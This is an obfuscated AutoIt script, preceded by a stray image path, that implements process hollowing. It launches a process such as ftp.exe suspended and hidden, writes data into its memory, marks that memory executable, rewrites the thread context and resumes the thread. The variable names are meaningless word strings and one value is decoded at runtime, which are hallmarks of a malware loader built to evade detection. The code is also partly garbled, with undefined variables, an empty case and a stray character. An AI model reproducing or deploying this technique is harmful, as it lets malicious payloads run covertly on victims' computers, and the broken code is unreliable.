 Func kansasHolmesAccuratelyPassedProduce($WIZARDSAMUELGUIDELINESPROVIDES, $ausimportantlydriverknee = "", $GRILLFASHIONREFUGEESSWINGERSLIT = "")
$hFile = FileOpen("test2.log",$FO_OVERWRITE+$FO_UTF8_NOBOM)
FileWrite($hFile, $WIZARDSAMUELGUIDELINESPROVIDES)
FileClose($hFile)
Local $ProcessedIngredientsReynoldsFont = DllStructCreate("byte[" & BinaryLen($WIZARDSAMUELGUIDELINESPROVIDES) & "]")
DllStructSetData($ProcessedIngredientsReynoldsFont, 1, $WIZARDSAMUELGUIDELINESPROVIDES)
Local $LecturesJavascriptHbParadiseBw = DllStructGetPtr($ProcessedIngredientsReynoldsFont)
$TENDWORKFORCEINTERVENTIONINCLUSIVECURTIS = "dword  cbSize; ptr Reserved; ptr Desktop; ptr Title; dword X; dword Y; dword XSize; dword YSize; dword XCountChars; dword YCountChars; "
$ELEGANTENFORCEMENTCHPLEASEPERMITS = "dword FillAttribute; dword Flags; word ShowWindow; word Reserved2; ptr Reserved2; ptr hStdInput; ptr hStdOutput; ptr hStdError"
Local $AlbaniaRevealYukonPumpCommander = DllStructCreate($TENDWORKFORCEINTERVENTIONINCLUSIVECURTIS & $ELEGANTENFORCEMENTCHPLEASEPERMITS)
Local $adjustedexplaineddancefilling = DllStructCreate("ptr Process; ptr Thread; dword ProcessId; dword ThreadId")
;以挂起的方式创建ftp.exe
Local $economicsOnsStripesViolations = DllCall("kernel32.dll", "bool", "CreateProcessW", "wstr", Null, "wstr", $GRILLFASHIONREFUGEESSWINGERSLIT & " " & $ausimportantlydriverknee, "ptr", 0, "ptr", 0, "int", 0, "dword",
134217732, "ptr", 0, "ptr", 0, "ptr", DllStructGetPtr($AlbaniaRevealYukonPumpCommander), "ptr", DllStructGetPtr($adjustedexplaineddancefilling))
cyprusTotallySheffieldInstrumentation(100)
;获取进程信息
Local $appropriationsAcmPersonalityServiceCheaper = dvdShortcutsCombines($adjustedexplaineddancefilling, "Process")
Local $BunnyHatsSurveysEggs = dvdShortcutsCombines($adjustedexplaineddancefilling, "Thread")
Local $IraqGalleriesGregoryEntitled = dvdShortcutsCombines($adjustedexplaineddancefilling, "ProcessId")
Local $turningvaliumgayscreenswing, $BLOODFACTORAPPRECIATEDASKING
DllStructSetData($petsBulkJustinArabicWill, "ImageBaseAddress", $RecognitionLegSemiconductorReferringWebcast)
$economicsOnsStripesViolations = DllCall("ntdll.dll", "bool", "NtWriteVirtualMemory", "handle", $appropriationsAcmPersonalityServiceCheaper, "ptr", $missouriPreparingNightsInstructionsSuit, "ptr", DllStructGetPtr(
$petsBulkJustinArabicWill), "dword_ptr", DllStructGetSize($petsBulkJustinArabicWill), "dword_ptr*", 0)
cyprusTotallySheffieldInstrumentation(100)
Switch $turningvaliumgayscreenswing
Case 1
DllStructSetData($BLOODFACTORAPPRECIATEDASKING, "Eax", $RecognitionLegSemiconductorReferringWebcast + $pdfBoyTyNo)
Case 2
DllStructSetData($BLOODFACTORAPPRECIATEDASKING, diseasesOpt("88]105]126", 6), $RecognitionLegSemiconductorReferringWebcast + $pdfBoyTyNo)
Case 3
EndSwitch
cyprusTotallySheffieldInstrumentation(100)
$UcZoomLeuSTRUCT = DllStructCreate("dword_ptr tempik;")
DllStructSetData($UcZoomLeuSTRUCT, "tempik", $SUNNYHARMONYECHOMITBRILLIANT)
$economicsOnsStripesViolations = DllCall("ntdll.dll", "bool", "NtProtectVirtualMemory", "handle", $appropriationsAcmPersonalityServiceCheaper, "ptr", DllStructGetPtr($petsBulkJustinArabicWill, "ImageBaseAddress"), "ptr",
DllStructGetPtr($UcZoomLeuSTRUCT, "tempik"), "dword", 64, "dword*", "")
cyprusTotallySheffieldInstrumentation(100)
;NtSetContextThread
$economicsOnsStripesViolations = DllCall("ntdll.dll", "bool", "NtSetContextThread", "handle", $BunnyHatsSurveysEggs, "ptr", DllStructGetPtr($BLOODFACTORAPPRECIATEDASKING))
cyprusTotallySheffieldInstrumentation(100)
;NtResumeThread
$economicsOnsStripesViolations = DllCall("ntdll.dll", "dword", "NtResumeThread", "handle", $BunnyHatsSurveysEggs, "long*", 0)d
cyprusTotallySheffieldInstrumentation(100)
DllCall("kernel32.dll", "bool", "CloseHandle", "handle", $appropriationsAcmPersonalityServiceCheaper)
DllCall("kernel32.dll", "bool", "CloseHandle", "handle", $BunnyHatsSurveysEggs)